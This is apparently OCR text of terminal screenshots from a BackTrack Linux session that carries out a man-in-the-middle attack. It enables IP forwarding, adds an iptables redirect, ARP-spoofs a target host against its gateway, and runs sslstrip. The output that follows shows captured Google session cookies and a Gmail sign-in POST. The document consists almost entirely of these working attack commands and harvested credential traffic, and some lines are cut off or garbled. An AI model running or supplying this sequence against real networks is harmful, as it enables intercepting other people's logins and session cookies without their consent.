 install.sh
sslstrip.log
1
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# iptables -t nat -A PREROUTING -p tcp --destination-port 8
00
root@bt:~#
2
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# arpspoof -i eth0 -t 192.168.111.224
192.168.111.1
0:c:29:4b:16:f9 0:60:52:a:a1:78 0806 42: arp r
eply 192.168.111.1 is-at 0:c:29:4b:16:f9
^C0:1d:60:ac:b7:d4 0:60:52:a:a1:78 0806 42: ar
p reply 192.168.111.1 is-at 0:1d:60:ac:b7:d4
0:1d:60:ac:b7:d4 0:60:52:a:a1:78 0806 42: arp
reply 192.168.111.1 is-at 0:1d:60:ac:b7:d4
0:1d:60:ac:b7:d4 0:60:52:a:a1:78 0806 42: arp
reply 192.168.111.1 is-at 0:1d:60:ac:b7:d4
3
root@bt: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
-p , --post Log only SSL POSTs
-s , --ssl Log all SSL traffi
-a , --all Log all SSL and HT
r.
-l <port>, --listen=<port> Port to listen on
-f , --favicon Substitute a lock
-k , --killsessions Kill sessions in p
-h Print this help me
root@bt:~# sslstrip -a
4
root@bt: ~ - Shell - Konsole <4>
Session Edit View Bookmarks Settings Help
73272373.1.10.1278498231; __utmz=173272373.1278497223.2.2.utmcsr=google.com.lb|u
tmccn=(referral)|utmcmd=referral|utmcct=/; __utmc=173272373; GALX=TLS0rk9xq9o; P
REF=ID=c90f333110758371:U=14a9316796ff7823:TM=1277968839:LM=1278496932:S=Rh4QQ2T
er0MdwHLN; NID=36=cYslxUwRZQOlo0jGy15Xiy2GYRfqHNmiWptyZI4ae4kv52GCwevgo2n_XS-er6
xEo3aiXxCeMjOJFqSxv6YfJDyJFEI7m5NASjMpIXJMFI5YkE7OIuKoNoPGJ8eWLHRk; TZ=-180; GMA
IL_RTT=857; GMAIL_LOGIN=T1278498230465/1278498230465/1278499806517.
.
ltmpl=default&ltmplcache=2&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F%3F&se
rvice=mail&rm=false&dsh=4495258632343751628&ltmpl=default&ltmpl=default&scc=1&GA
LX=TLS0rk9xq9o&Email=nadadicho&Passwd= &rmShown=1&signIn=Sign+in&asts=
root@bt: ~ - Shell - Ko
1 2 07:33